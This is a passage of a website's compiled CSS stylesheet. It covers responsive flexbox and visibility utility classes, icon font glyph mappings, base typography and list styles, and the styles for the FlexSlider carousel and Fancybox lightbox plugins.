  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

.primary { color: #064E5F; }

.semibold { font-weight: 600; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.52632rem; }

.white { color: #fff !important; }

i { vertical-align: middle; }

.heading { font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.31579rem 0; padding: 0; list-style: none; }

ul.custom-list li { font-weight: 600; margin: 0.42105rem 0 0.31579rem 0; padding: 0 0 0 0.26316rem; color: #002222; font-size: 1.05263rem; line-height: 1.2; border-left: 2px solid #C5D8D2; text-align: left; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.05263rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

ul.custom.two-columns { list-style-position: inside; display: grid; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; grid-template-columns: auto; margin-top: 0.52632rem; }

ul.custom.two-columns li { -webkit-box-flex: 0; -ms-flex: 0 0 35%; flex: 0 0 35%; padding-left: 0.78947rem; }

ul.custom.two-columns li::marker { margin-right: 0.26316rem; }

@media print, screen and (min-width: 64em) { ul.custom.two-columns { grid-template-columns: auto auto; } }

.grid-3-col { list-style-position: inside; display: grid; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; grid-template-columns: auto; -webkit-column-gap: 30px; -moz-column-gap: 30px; column-gap: 30px; }

.grid-3-col li { -webkit-box-flex: 0; -ms-flex: 0 0 35%; flex: 0 0 35%; padding-left: 0.78947rem; }

.grid-3-col li::marker { margin-right: 0.26316rem; }

@media print, screen and (min-width: 40em) { .grid-3-col { grid-template-columns: auto auto; } }

@media print, screen and (min-width: 64em) { .grid-3-col { grid-template-columns: auto auto auto; -webkit-column-gap: 50px; -moz-column-gap: 50px; column-gap: 50px; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

